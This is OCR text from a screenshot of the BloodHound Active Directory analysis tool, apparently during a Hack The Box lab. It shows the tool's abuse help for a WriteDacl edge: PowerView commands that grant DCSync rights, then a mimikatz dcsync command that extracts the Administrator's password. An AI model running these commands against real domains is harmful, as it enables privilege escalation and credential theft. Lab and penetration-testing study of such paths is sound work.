 Applications Places bloodhound Mar 26 20:05 1
BloodHound
Start typing to search for a node...
Database Info Node Info Queries
Pre-Built Analytics Queries
Find all Domain Admins
Find Shortest Paths to Domain Admins
Find Principals with DCSync Rights
Users with Foreign Domain Group Membership
Groups with Foreign Domain Group Membership
Map Domain Trusts
Shortest Paths to Unconstrained Delegation Systems
HTB.LOCAL
Contains
Help: WriteDacl ×
Info Abuse Info Opsec Considerations References
documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLABdfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function to dcsync the password of arbitrary principals on the domain
sekurlsa::dcsync /domain:testlab.local /user:Administrator
Cleanup can be done using the Remove-DomainObjectAcl function:
Remove-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync
Close
MemberOf
RICKNMORTY1@HTB.LOCAL
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
Raw Query